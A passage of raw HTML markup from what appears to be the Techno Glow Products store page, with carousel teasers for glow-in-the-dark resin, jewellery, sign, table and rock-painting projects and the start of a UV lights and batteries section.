decoding="async" loading="lazy" draggable="false"/> </a> </div> </div> </div> </div> </div> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageV3Elements": { "uuid": "s-8885ac9d-e805-4082-a80c-d3e601438788" }
    }
  </script> <div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c shg-box-linked " id="s-1e9c87cb-3977-46ae-a21a-f44a488900ed"data-shg-href="https://www.technoglowproducts.com/ideas-projects/how-to-make-a-cast-glow-in-the-dark-object-with-resin/"> <div class="shg-box-overlay"></div><div class="shg-box-content"> <div id="s-0ca3644b-e9dc-49aa-a6dd-17b85704c270" class="shg-c shg-align-center"> <div class="shogun-heading-component"> <h3> How to make a glowing resin casting object? </h3> </div> </div> <div id="s-1fbb8a8a-e1ff-41b9-889f-55080b6bf99d" class="shg-c "> <div class="shg-rich-text shg-theme-text-content"><p style="text-align: justify;"><span style="color: rgb(255, 255, 255);">Discover how to create a rubberr mold from any object and cast it with glowing resin to craft a unique, luminous piece that stands out and captures attention.</span></p></div> </div> <div id="s-33756616-dfc5-4d26-ae61-b742a8ad6091-root" class="shg-c shg-btn-wrapper shg-align-center"> <a id="s-33756616-dfc5-4d26-ae61-b742a8ad6091" class="shg-btn shg-cse shg-btn-text " href="https://www.technoglowproducts.com/ideas-projects/how-to-make-a-cast-glow-in-the-dark-object-with-resin/"> READ MORE </a> </div> </div> </div> </div><script class="__SHG_DATA__" type="application/json">
      {
        "__shgBox": {
          "id": "s-1e9c87cb-3977-46ae-a21a-f44a488900ed",
          "url": "https://www.technoglowproducts.com/ideas-projects/how-to-make-a-cast-glow-in-the-dark-object-with-resin/",
          "new_window": false
        }
      }
    </script> </div> </div> </div> </div> </div> </div> <div class="swiper-button-prev"> <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"> <path d="M15 18l-6-6 6-6" stroke-width="2" fill="none" stroke-linecap="round" stroke-linejoin="round" style="transform: translateX(-1px);"/> </svg> </div> <div class="swiper-button-next"> <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"> <path d="M9 18l6-6-6-6" stroke-width="2" fill="none" stroke-linecap="round" stroke-linejoin="round" style="transform: translateX(1px);"/> </svg> </div> <div class="swiper-pagination"></div> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgSliderV3": {
        "id": "#slider-v3-s-b0dbafbe-d9ce-4019-a6ca-d86f2f070698",
        "formatted_directives": {
          
          
            "default": {
              "mode": "loop",
              "rewind": true,
              "slides_per_page": 1,
              "transition": "slide-slow",
              "show_dots": true,
              "show_arrows": true,
              "arrows_color": "rgba(255, 255, 255, 1)",
              "arrows_height": "35px",
              "autoplay": true,
              "interval": 15,
              "pause_on_hover": true
            },
          
            "lg": {
              "mode": "loop",
              "rewind": true,
              "slides_per_page": 1,
              "transition": "slide-slow",
              "show_dots": true,
              "show_arrows": true,
              "arrows_color": "rgba(255, 255, 255, 1)",
              "arrows_height": "35px",
              "autoplay": true,
              "interval": 15,
              "pause_on_hover": true
            },
          
            "md": {
              "mode": "loop",
              "rewind": true,
              "slides_per_page": 1,
              "transition": "slide-slow",
              "show_dots": true,
              "show_arrows": true,
              "arrows_color": "rgba(255, 255, 255, 1)",
              "arrows_height": "35px",
              "autoplay": true,
              "interval": 15,
              "pause_on_hover": true
            },
          
            "sm": {
              "mode": "loop",
              "rewind": true,
              "slides_per_page": 1,
              "transition": "slide-slow",
              "show_dots": true,
              "show_arrows": true,
              "arrows_color": "rgba(255, 255, 255, 1)",
              "arrows_height": "35px",
              "autoplay": true,
              "interval": 15,
              "pause_on_hover": true
            },
          
            "xs": {
              "mode": "loop",
              "rewind": true,
              "slides_per_page": 1,
              "transition": "slide-slow",
              "show_dots": true,
              "show_arrows": true,
              "arrows_color": "rgba(255, 255, 255, 1)",
              "arrows_height": "35px",
              "autoplay": true,
              "interval": 15,
              "pause_on_hover": true
            }
          
        }
      }
    }
  </script> </div> </div> </div> </div></div> <div class="shg-fw"><div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c " id="s-60d8ecc8-6c83-4008-aa07-d96e95095dfb"> <div class="shg-box-overlay"></div><div class="shg-box-content"> <div id="s-d1e72c25-4dfe-40fc-86c4-5c04414abef9" class="shg-c shg-align-center"> <div class="shogun-heading-component"> <h2> IDEAS &amp; PROJECTS </h2> </div> </div> <div id="s-a27aa2e1-641f-4403-9d46-bff8266450cd" class="shg-c "> <div id="slider-v3-s-a27aa2e1-641f-4403-9d46-bff8266450cd" class="shg-swiper-container shg-fw"> <div class="shg-swiper"> <div class="swiper-wrapper"> <div class="swiper-slide"> <div class="shg-fw"> <div class="shg-c " id="s-a946df08-9d82-459d-8e21-9dbb9cea269c"> <div class="shg-row" data-col-grid-mode-on="true"> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-12"><div id="s-ee07b76e-a419-424c-a3c8-aae6b0203c2d-root"> <div class="shg-image-margin-container-s-ee07b76e-a419-424c-a3c8-aae6b0203c2d" id="wrap-s-ee07b76e-a419-424c-a3c8-aae6b0203c2d"> <div class="s-ee07b76e-a419-424c-a3c8-aae6b0203c2d shg-align-container"> <div class="shg-c s-ee07b76e-a419-424c-a3c8-aae6b0203c2d shogun-image-container shogun-image-linked shg-align-center" id="s-ee07b76e-a419-424c-a3c8-aae6b0203c2d"> <div class="shg-inner-inline-image"> <div class="shg-image-overflow"> <a class="shogun-image-link" href="https://www.technoglowproducts.com/glow-in-the-dark-resin-epoxy/"> <img srcset="https://i.shgcdn.com/be654ba6-51c1-4902-b4bf-8243798a280c/-/format/auto/-/quality/lightest/-/resize/180x/ 180w,https://i.shgcdn.com/be654ba6-51c1-4902-b4bf-8243798a280c/-/format/auto/-/quality/lightest/-/resize/360x/ 360w,https://i.shgcdn.com/be654ba6-51c1-4902-b4bf-8243798a280c/-/format/auto/-/quality/lightest/-/resize/720x/ 720w,https://i.shgcdn.com/be654ba6-51c1-4902-b4bf-8243798a280c/-/format/auto/-/quality/lightest/-/resize/900x/ 900w,https://i.shgcdn.com/be654ba6-51c1-4902-b4bf-8243798a280c/-/format/auto/-/quality/lightest/-/resize/1080x/ 1080w,https://i.shgcdn.com/be654ba6-51c1-4902-b4bf-8243798a280c/-/format/auto/-/quality/lightest/-/resize/1200x/ 1200w" sizes="100vw" src="https://i.shgcdn.com/be654ba6-51c1-4902-b4bf-8243798a280c/-/format/auto/-/quality/lightest/" alt="A blue river bar made with glow in the dark resin epoxy" class="shogun-image " decoding="async" loading="lazy" draggable="false"/> </a> </div> </div> </div> </div> </div> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageV3Elements": { "uuid": "s-ee07b76e-a419-424c-a3c8-aae6b0203c2d" }
    }
  </script> <div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c shg-box-linked " id="s-13a9d151-a502-4ead-bd8e-b3a86bbebd59"data-shg-href="https://www.technoglowproducts.com/glow-in-the-dark-resin-epoxy/"> <div class="shg-box-overlay"></div><div class="shg-box-content"> <div id="s-0562e845-5f3c-4bb5-a986-1a7985542cea" class="shg-c shg-align-center"> <div class="shogun-heading-component"> <h3> How to make glow-in-the-dark resin epoxy? </h3> </div> </div> <div id="s-ad45a8b4-4769-4441-9dee-19a8c7f91622" class="shg-c "> <div class="shg-rich-text shg-theme-text-content shg-proportional-font-size"><p style="text-align: justify;"><span style="color: rgb(255, 255, 255);">One of the most popular uses of our glow-in-the-dark powder is creating glow resins and epoxies. Techno Glow powder works well with nearly all resins and epoxies. This guide will help you achieve the best results.</span>here</p></div> </div> <div id="s-17581110-4bba-435e-b62e-34d4b393444d-root" class="shg-c shg-btn-wrapper shg-align-center"> <a id="s-17581110-4bba-435e-b62e-34d4b393444d" class="shg-btn shg-cse shg-btn-text " href="https://www.technoglowproducts.com/glow-in-the-dark-resin-epoxy/"> READ MORE </a> </div> </div> </div> </div><script class="__SHG_DATA__" type="application/json">
      {
        "__shgBox": {
          "id": "s-13a9d151-a502-4ead-bd8e-b3a86bbebd59",
          "url": "https://www.technoglowproducts.com/glow-in-the-dark-resin-epoxy/",
          "new_window": false
        }
      }
    </script> </div> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-12"><div id="s-46eafa94-ebb6-4284-a19a-e44748429878-root"> <div class="shg-image-margin-container-s-46eafa94-ebb6-4284-a19a-e44748429878" id="wrap-s-46eafa94-ebb6-4284-a19a-e44748429878"> <div class="s-46eafa94-ebb6-4284-a19a-e44748429878 shg-align-container"> <div class="shg-c s-46eafa94-ebb6-4284-a19a-e44748429878 shogun-image-container shogun-image-linked shg-align-center" id="s-46eafa94-ebb6-4284-a19a-e44748429878"> <div class="shg-inner-inline-image"> <div class="shg-image-overflow"> <a class="shogun-image-link" href="https://www.technoglowproducts.com/ideas-projects/glow-ring/"> <img srcset="https://i.shgcdn.com/adf0a8c6-cc95-45e3-8c08-80adeaeaeda0/-/format/auto/-/quality/lightest/-/resize/180x/ 180w,https://i.shgcdn.com/adf0a8c6-cc95-45e3-8c08-80adeaeaeda0/-/format/auto/-/quality/lightest/-/resize/360x/ 360w,https://i.shgcdn.com/adf0a8c6-cc95-45e3-8c08-80adeaeaeda0/-/format/auto/-/quality/lightest/-/resize/720x/ 720w,https://i.shgcdn.com/adf0a8c6-cc95-45e3-8c08-80adeaeaeda0/-/format/auto/-/quality/lightest/-/resize/900x/ 900w,https://i.shgcdn.com/adf0a8c6-cc95-45e3-8c08-80adeaeaeda0/-/format/auto/-/quality/lightest/-/resize/1080x/ 1080w,https://i.shgcdn.com/adf0a8c6-cc95-45e3-8c08-80adeaeaeda0/-/format/auto/-/quality/lightest/-/resize/1200x/ 1200w" sizes="100vw" src="https://i.shgcdn.com/adf0a8c6-cc95-45e3-8c08-80adeaeaeda0/-/format/auto/-/quality/lightest/" alt="An aqua colored jewelry ring made with glow in the dark powder and resin epoxy" class="shogun-image " decoding="async" loading="lazy" draggable="false"/> </a> </div> </div> </div> </div> </div> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageV3Elements": { "uuid": "s-46eafa94-ebb6-4284-a19a-e44748429878" }
    }
  </script> <div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c shg-box-linked " id="s-724c277f-9fa9-4d04-8450-3c26176a86ff"data-shg-href="https://www.technoglowproducts.com/ideas-projects/glow-ring/"> <div class="shg-box-overlay"></div><div class="shg-box-content"> <div id="s-6d240408-f24a-46a7-8106-935d5e83008a" class="shg-c shg-align-center"> <div class="shogun-heading-component"> <h3> How to make a glow-in-the-dark ring? </h3> </div> </div> <div id="s-774baaab-7b3c-451f-89ba-590d4a373f36" class="shg-c "> <div class="shg-rich-text shg-theme-text-content"><p><span style="color: rgb(255, 255, 255);">Glow-in-the-dark rings and jewelry are not only enjoyable to create but can also become cherished heirlooms. With Techno Glow materials, you can craft pieces that glow for hours, with some lasting all night.</span></p></div> </div> <div id="s-6d26560d-4938-4161-a401-db950ba7b4d0-root" class="shg-c shg-btn-wrapper shg-align-center"> <a id="s-6d26560d-4938-4161-a401-db950ba7b4d0" class="shg-btn shg-cse shg-btn-text " href="https://www.technoglowproducts.com/ideas-projects/glow-ring/"> READ MORE </a> </div> </div> </div> </div><script class="__SHG_DATA__" type="application/json">
      {
        "__shgBox": {
          "id": "s-724c277f-9fa9-4d04-8450-3c26176a86ff",
          "url": "https://www.technoglowproducts.com/ideas-projects/glow-ring/",
          "new_window": false
        }
      }
    </script> </div> </div> </div> </div> </div> <div class="swiper-slide"> <div class="shg-c " id="s-2bb7d49c-0f41-4a1b-b0e7-b1ede370cd93"> <div class="shg-row" data-col-grid-mode-on=""> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-12"><div id="s-e9c6d79d-b593-40c3-be21-454d680095c6-root"> <div class="shg-image-margin-container-s-e9c6d79d-b593-40c3-be21-454d680095c6" id="wrap-s-e9c6d79d-b593-40c3-be21-454d680095c6"> <div class="s-e9c6d79d-b593-40c3-be21-454d680095c6 shg-align-container"> <div class="shg-c s-e9c6d79d-b593-40c3-be21-454d680095c6 shogun-image-container shogun-image-linked shg-align-center" id="s-e9c6d79d-b593-40c3-be21-454d680095c6"> <div class="shg-inner-inline-image"> <div class="shg-image-overflow"> <a class="shogun-image-link" href="https://www.technoglowproducts.com/ideas-projects/how-to-make-a-glow-in-the-dark-sign/"> <img srcset="https://i.shgcdn.com/a8217800-f217-4c1d-888d-4360c98d36a9/-/format/auto/-/quality/lightest/-/resize/180x/ 180w,https://i.shgcdn.com/a8217800-f217-4c1d-888d-4360c98d36a9/-/format/auto/-/quality/lightest/-/resize/360x/ 360w,https://i.shgcdn.com/a8217800-f217-4c1d-888d-4360c98d36a9/-/format/auto/-/quality/lightest/-/resize/720x/ 720w,https://i.shgcdn.com/a8217800-f217-4c1d-888d-4360c98d36a9/-/format/auto/-/quality/lightest/-/resize/900x/ 900w,https://i.shgcdn.com/a8217800-f217-4c1d-888d-4360c98d36a9/-/format/auto/-/quality/lightest/-/resize/1080x/ 1080w,https://i.shgcdn.com/a8217800-f217-4c1d-888d-4360c98d36a9/-/format/auto/-/quality/lightest/-/resize/1200x/ 1200w" sizes="100vw" src="https://i.shgcdn.com/a8217800-f217-4c1d-888d-4360c98d36a9/-/format/auto/-/quality/lightest/" alt="A blue glow in the dark sign made with resin epoxy. " class="shogun-image " decoding="async" loading="lazy" draggable="false"/> </a> </div> </div> </div> </div> </div> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageV3Elements": { "uuid": "s-e9c6d79d-b593-40c3-be21-454d680095c6" }
    }
  </script> <div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c shg-box-linked " id="s-5eefcd8e-4e9f-4a9b-acf6-3c5a01ff7068"data-shg-href="https://www.technoglowproducts.com/ideas-projects/how-to-make-a-glow-in-the-dark-sign/"> <div class="shg-box-overlay"></div><div class="shg-box-content"> <div id="s-670e0b12-f907-463a-9658-43eca2aff4c5" class="shg-c shg-align-center"> <div class="shogun-heading-component"> <h3> How to make a glow-in-the-dark sign? </h3> </div> </div> <div id="s-1ad5f114-4fbd-472c-9741-76f24f006ba1" class="shg-c "> <div class="shg-rich-text shg-theme-text-content"><p><span style="color: rgb(255, 255, 255);">Design a custom shop sign or a fun man cave sign by routing out wood and filling it with resin epoxy mixed with glow-in-the-dark powder. The glowing effect adds a unique and eye-catching touch to your creation.</span></p></div> </div> <div id="s-e713d43b-8c73-4b03-aee6-d444cedaba16-root" class="shg-c shg-btn-wrapper shg-align-center"> <a id="s-e713d43b-8c73-4b03-aee6-d444cedaba16" class="shg-btn shg-cse shg-btn-text " href="https://www.technoglowproducts.com/ideas-projects/how-to-make-a-glow-in-the-dark-sign/"> READ MORE </a> </div> </div> </div> </div><script class="__SHG_DATA__" type="application/json">
      {
        "__shgBox": {
          "id": "s-5eefcd8e-4e9f-4a9b-acf6-3c5a01ff7068",
          "url": "https://www.technoglowproducts.com/ideas-projects/how-to-make-a-glow-in-the-dark-sign/",
          "new_window": false
        }
      }
    </script> </div> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-12"><div id="s-c46b17c2-d057-4a68-b799-aab3eeec593a-root"> <div class="shg-image-margin-container-s-c46b17c2-d057-4a68-b799-aab3eeec593a" id="wrap-s-c46b17c2-d057-4a68-b799-aab3eeec593a"> <div class="s-c46b17c2-d057-4a68-b799-aab3eeec593a shg-align-container"> <div class="shg-c s-c46b17c2-d057-4a68-b799-aab3eeec593a shogun-image-container shogun-image-linked shg-align-center" id="s-c46b17c2-d057-4a68-b799-aab3eeec593a"> <div class="shg-inner-inline-image"> <div class="shg-image-overflow"> <a class="shogun-image-link" href="https://www.technoglowproducts.com/ideas-projects/how-to-make-a-glow-in-the-dark-table"> <img srcset="https://i.shgcdn.com/fa70ec35-68c4-46a1-b2b2-4870f316d009/-/format/auto/-/quality/lightest/-/resize/180x/ 180w,https://i.shgcdn.com/fa70ec35-68c4-46a1-b2b2-4870f316d009/-/format/auto/-/quality/lightest/-/resize/360x/ 360w,https://i.shgcdn.com/fa70ec35-68c4-46a1-b2b2-4870f316d009/-/format/auto/-/quality/lightest/-/resize/720x/ 720w,https://i.shgcdn.com/fa70ec35-68c4-46a1-b2b2-4870f316d009/-/format/auto/-/quality/lightest/-/resize/900x/ 900w,https://i.shgcdn.com/fa70ec35-68c4-46a1-b2b2-4870f316d009/-/format/auto/-/quality/lightest/-/resize/1080x/ 1080w,https://i.shgcdn.com/fa70ec35-68c4-46a1-b2b2-4870f316d009/-/format/auto/-/quality/lightest/-/resize/1200x/ 1200w" sizes="100vw" src="https://i.shgcdn.com/fa70ec35-68c4-46a1-b2b2-4870f316d009/-/format/auto/-/quality/lightest/" alt="A close-up of a wooden table surface with blue glow in the dark resin inlays." class="shogun-image " decoding="async" loading="lazy" draggable="false"/> </a> </div> </div> </div> </div> </div> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageV3Elements": { "uuid": "s-c46b17c2-d057-4a68-b799-aab3eeec593a" }
    }
  </script> <div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c shg-box-linked " id="s-9b2dfe04-106e-41f3-829b-564b42ab272c"data-shg-href="https://www.technoglowproducts.com/ideas-projects/how-to-make-a-glow-in-the-dark-table"> <div class="shg-box-overlay"></div><div class="shg-box-content"> <div id="s-f5802ae8-7683-420a-8e67-7dfc6d69a5ee" class="shg-c shg-align-center"> <div class="shogun-heading-component"> <h3> How to make a glow-in-the-dark table? </h3> </div> </div> <div id="s-0b8099bb-9b41-4795-bb91-04d3b4f13939" class="shg-c "> <div class="shg-rich-text shg-theme-text-content"><p><span style="color: rgb(255, 255, 255);">Learn how to create a glow-in-the-dark table by carving voids in the wood and filling them with glow-in-the-dark resin epoxy.</span></p></div> </div> <div id="s-54808d01-6d6d-4238-b715-8706c6e65ad5-root" class="shg-c shg-btn-wrapper shg-align-center"> <a id="s-54808d01-6d6d-4238-b715-8706c6e65ad5" class="shg-btn shg-cse shg-btn-text " href="https://www.technoglowproducts.com/ideas-projects/how-to-make-a-glow-in-the-dark-table"> READ MORE </a> </div> </div> </div> </div><script class="__SHG_DATA__" type="application/json">
      {
        "__shgBox": {
          "id": "s-9b2dfe04-106e-41f3-829b-564b42ab272c",
          "url": "https://www.technoglowproducts.com/ideas-projects/how-to-make-a-glow-in-the-dark-table",
          "new_window": false
        }
      }
    </script> </div> </div> </div> </div> <div class="swiper-slide"> <div class="shg-fw"> <div class="shg-c " id="s-35528a87-6f0e-4ff4-b894-5a3d2cd62aa6"> <div class="shg-row" data-col-grid-mode-on="true"> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-12"><div id="s-6dbef4bb-b239-4dd9-a8e9-43c8e6e25d00-root"> <div class="shg-image-margin-container-s-6dbef4bb-b239-4dd9-a8e9-43c8e6e25d00" id="wrap-s-6dbef4bb-b239-4dd9-a8e9-43c8e6e25d00"> <div class="s-6dbef4bb-b239-4dd9-a8e9-43c8e6e25d00 shg-align-container"> <div class="shg-c s-6dbef4bb-b239-4dd9-a8e9-43c8e6e25d00 shogun-image-container shogun-image-linked shg-align-center" id="s-6dbef4bb-b239-4dd9-a8e9-43c8e6e25d00"> <div class="shg-inner-inline-image"> <div class="shg-image-overflow"> <a class="shogun-image-link" href="https://www.technoglowproducts.com/ideas-projects/glow-in-the-dark-paint-for-rock-painting/"> <img srcset="https://i.shgcdn.com/908c1cb5-6989-4394-9891-e44176f0f3ce/-/format/auto/-/quality/lightest/-/resize/180x/ 180w,https://i.shgcdn.com/908c1cb5-6989-4394-9891-e44176f0f3ce/-/format/auto/-/quality/lightest/-/resize/360x/ 360w,https://i.shgcdn.com/908c1cb5-6989-4394-9891-e44176f0f3ce/-/format/auto/-/quality/lightest/-/resize/720x/ 720w,https://i.shgcdn.com/908c1cb5-6989-4394-9891-e44176f0f3ce/-/format/auto/-/quality/lightest/-/resize/900x/ 900w,https://i.shgcdn.com/908c1cb5-6989-4394-9891-e44176f0f3ce/-/format/auto/-/quality/lightest/-/resize/1080x/ 1080w,https://i.shgcdn.com/908c1cb5-6989-4394-9891-e44176f0f3ce/-/format/auto/-/quality/lightest/-/resize/1200x/ 1200w" sizes="100vw" src="https://i.shgcdn.com/908c1cb5-6989-4394-9891-e44176f0f3ce/-/format/auto/-/quality/lightest/" alt="Rocks painted with vibrant abstract patterns using glow-in-the-dark paint" class="shogun-image " decoding="async" loading="lazy" draggable="false"/> </a> </div> </div> </div> </div> </div> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageV3Elements": { "uuid": "s-6dbef4bb-b239-4dd9-a8e9-43c8e6e25d00" }
    }
  </script> <div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c shg-box-linked " id="s-3a8a4c9f-edfe-4682-8a7d-c3070f5a3337"data-shg-href="https://www.technoglowproducts.com/ideas-projects/glow-in-the-dark-paint-for-rock-painting/"> <div class="shg-box-overlay"></div><div class="shg-box-content"> <div id="s-cab03fe5-c8f0-44af-b740-89048665c787" class="shg-c shg-align-center"> <div class="shogun-heading-component"> <h3> How to paint glow-in-the-dark rocks? </h3> </div> </div> <div id="s-8fe034d4-5d40-4c20-8a76-0efd708c27b2" class="shg-c "> <div class="shg-rich-text shg-theme-text-content"><p><span style="color: rgb(255, 255, 255);">Painting rocks with glow-in-the-dark paint is an easy, affordable, and creative project. Add luminous charm to your home or city as we guide you through creating your own glowing rocks.</span></p> <p>&nbsp;</p></div> </div> <div id="s-5f28f19b-8051-4a92-9ffd-33554e397515-root" class="shg-c shg-btn-wrapper shg-align-center"> <a id="s-5f28f19b-8051-4a92-9ffd-33554e397515" class="shg-btn shg-cse shg-btn-text " href="https://www.technoglowproducts.com/ideas-projects/glow-in-the-dark-paint-for-rock-painting/"> READ MORE </a> </div> </div> </div> </div><script class="__SHG_DATA__" type="application/json">
      {
        "__shgBox": {
          "id": "s-3a8a4c9f-edfe-4682-8a7d-c3070f5a3337",
          "url": "https://www.technoglowproducts.com/ideas-projects/glow-in-the-dark-paint-for-rock-painting/",
          "new_window": false
        }
      }
    </script> </div> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-12"><div id="s-e76dc057-4578-4e24-9afc-378e6ad03b16-root"> <div class="shg-image-margin-container-s-e76dc057-4578-4e24-9afc-378e6ad03b16" id="wrap-s-e76dc057-4578-4e24-9afc-378e6ad03b16"> <div class="s-e76dc057-4578-4e24-9afc-378e6ad03b16 shg-align-container"> <div class="shg-c s-e76dc057-4578-4e24-9afc-378e6ad03b16 shogun-image-container shogun-image-linked shg-align-center" id="s-e76dc057-4578-4e24-9afc-378e6ad03b16"> <div class="shg-inner-inline-image"> <div class="shg-image-overflow"> <a class="shogun-image-link" href="https://www.technoglowproducts.com/ideas-projects/how-to-make-a-cast-glow-in-the-dark-object-with-resin/"> <img srcset="https://i.shgcdn.com/a24861e5-f490-4e81-96ad-1d31117cbea5/-/format/auto/-/quality/lightest/-/resize/180x/ 180w,https://i.shgcdn.com/a24861e5-f490-4e81-96ad-1d31117cbea5/-/format/auto/-/quality/lightest/-/resize/360x/ 360w,https://i.shgcdn.com/a24861e5-f490-4e81-96ad-1d31117cbea5/-/format/auto/-/quality/lightest/-/resize/720x/ 720w,https://i.shgcdn.com/a24861e5-f490-4e81-96ad-1d31117cbea5/-/format/auto/-/quality/lightest/-/resize/900x/ 900w,https://i.shgcdn.com/a24861e5-f490-4e81-96ad-1d31117cbea5/-/format/auto/-/quality/lightest/-/resize/1080x/ 1080w,https://i.shgcdn.com/a24861e5-f490-4e81-96ad-1d31117cbea5/-/format/auto/-/quality/lightest/-/resize/1200x/ 1200w" sizes="100vw" src="https://i.shgcdn.com/a24861e5-f490-4e81-96ad-1d31117cbea5/-/format/auto/-/quality/lightest/" alt="Reindeer and Christmas tree ornaments made with glow in the dark resin epoxy" class="shogun-image " decoding="async" loading="lazy" draggable="false"/> </a> </div> </div> </div> </div> </div> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageV3Elements": { "uuid": "s-e76dc057-4578-4e24-9afc-378e6ad03b16" }
    }
  </script> <div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c shg-box-linked " id="s-1e7b2055-1d5e-4810-a43c-87b3f2c080fb"data-shg-href="https://www.technoglowproducts.com/ideas-projects/how-to-make-a-cast-glow-in-the-dark-object-with-resin/"> <div class="shg-box-overlay"></div><div class="shg-box-content"> <div id="s-f9d72d8c-135c-481b-8c1f-342ade301ac2" class="shg-c shg-align-center"> <div class="shogun-heading-component"> <h3> How to make a glowing resin casting object? </h3> </div> </div> <div id="s-8b13de2a-6bef-4940-8f1e-52d70ef8a71a" class="shg-c "> <div class="shg-rich-text shg-theme-text-content"><p><span style="color: rgb(255, 255, 255);">Discover how to create a rubberr mold from any object and cast it with glowing resin to craft a unique, luminous piece that stands out and captures attention.</span></p></div> </div> <div id="s-615cfe91-625f-4c5d-ae8d-3fac9d748520-root" class="shg-c shg-btn-wrapper shg-align-center"> <a id="s-615cfe91-625f-4c5d-ae8d-3fac9d748520" class="shg-btn shg-cse shg-btn-text " href="https://www.technoglowproducts.com/ideas-projects/how-to-make-a-cast-glow-in-the-dark-object-with-resin/"> READ MORE </a> </div> </div> </div> </div><script class="__SHG_DATA__" type="application/json">
      {
        "__shgBox": {
          "id": "s-1e7b2055-1d5e-4810-a43c-87b3f2c080fb",
          "url": "https://www.technoglowproducts.com/ideas-projects/how-to-make-a-cast-glow-in-the-dark-object-with-resin/",
          "new_window": false
        }
      }
    </script> </div> </div> </div> </div> </div> </div> </div> <div class="swiper-button-prev"> <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"> <path d="M15 18l-6-6 6-6" stroke-width="2" fill="none" stroke-linecap="round" stroke-linejoin="round" style="transform: translateX(-1px);"/> </svg> </div> <div class="swiper-button-next"> <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"> <path d="M9 18l6-6-6-6" stroke-width="2" fill="none" stroke-linecap="round" stroke-linejoin="round" style="transform: translateX(1px);"/> </svg> </div> <div class="swiper-pagination"></div> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgSliderV3": {
        "id": "#slider-v3-s-a27aa2e1-641f-4403-9d46-bff8266450cd",
        "formatted_directives": {
          
          
            "default": {
              "mode": "slide",
              "rewind": true,
              "slides_per_page": 1,
              "transition": "slide-slow",
              "show_dots": true,
              "show_arrows": true,
              "arrows_color": "rgba(255, 255, 255, 1)",
              "arrows_height": "35px",
              "autoplay": true,
              "interval": 15,
              "pause_on_hover": true
            },
          
            "lg": {
              "mode": "slide",
              "rewind": true,
              "slides_per_page": 1,
              "transition": "slide-slow",
              "show_dots": true,
              "show_arrows": true,
              "arrows_color": "rgba(255, 255, 255, 1)",
              "arrows_height": "35px",
              "autoplay": true,
              "interval": 15,
              "pause_on_hover": true
            },
          
            "md": {
              "mode": "slide",
              "rewind": true,
              "slides_per_page": 1,
              "transition": "slide-slow",
              "show_dots": true,
              "show_arrows": true,
              "arrows_color": "rgba(255, 255, 255, 1)",
              "arrows_height": "35px",
              "autoplay": true,
              "interval": 15,
              "pause_on_hover": true
            },
          
            "sm": {
              "mode": "slide",
              "rewind": true,
              "slides_per_page": 1,
              "transition": "slide-slow",
              "show_dots": true,
              "show_arrows": true,
              "arrows_color": "rgba(255, 255, 255, 1)",
              "arrows_height": "35px",
              "autoplay": true,
              "interval": 15,
              "pause_on_hover": true
            },
          
            "xs": {
              "mode": "slide",
              "rewind": true,
              "slides_per_page": 1,
              "transition": "slide-slow",
              "show_dots": true,
              "show_arrows": true,
              "arrows_color": "rgba(255, 255, 255, 1)",
              "arrows_height": "35px",
              "autoplay": true,
              "interval": 15,
              "pause_on_hover": true
            }
          
        }
      }
    }
  </script> </div> </div> </div> </div></div> <div id="s-5b56efae-01f8-42dc-aead-5d3faa4c0ae4" class="shg-c "> <style type="text/css">
  .page-sidebar { display: none; }
  .page-sidebar+.page-content { width: 100% !important; }
</style> </div> <div class="shg-fw"> <div class="shg-c " id="s-f535993c-3fc7-40b9-9411-b33e0f23e1cb"> <div class="shg-row" data-col-grid-mode-on=""> <div class="shg-c-lg-1 shg-c-md-1 shg-c-sm-1 shg-c-xs-12"></div> <div class="shg-c-lg-10 shg-c-md-10 shg-c-sm-10 shg-c-xs-12"><div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c " id="s-0b42a50b-1d0d-471f-9054-6fa2977f47b3"> <div class="shg-box-overlay"></div><div class="shg-box-content"> <div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c " id="s-9736c442-1274-40d7-9f95-3db8f697a116"> <div class="shg-box-overlay"></div><div class="shg-box-content"> <div id="s-1b9490bb-6e91-40be-ad5e-8f3338c03db9" class="shg-c shg-align-center"> <div class="shogun-heading-component"> <h2> <a href="https://www.technoglowproducts.com/lights-batteries/" target="_self"> UV LIGHTS &amp; BATTERIES </a> </h2> </div> </div> <div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c " id="s-ac966c98-80bc-49de-8ab5-3f284e3648f7"> <div class="shg-box-overlay"></div><div class="shg-box-content"> <div id="s-741b4641-f039-452c-8579-9275b872a111" class="shg-c "> <div class="shg-rich-text shg-theme-text-content"><div style="text-align: justify;">Most our glow products will charge simply by being exposed to sunlight or ambient light in a room. A quicker charge and longer glow time can be achieved however with the use of a UV black light. We also carry a selection of rechargeable batteries that can be used over and over with our UV laser pens and lights.</div></div> </div> <div class="shg-c " id="s-ee599425-fcb7-48df-87c1-747dbae5325d"> <div class="shg-row" data-col-grid-mode-on=""> <div class="shg-c-lg-2 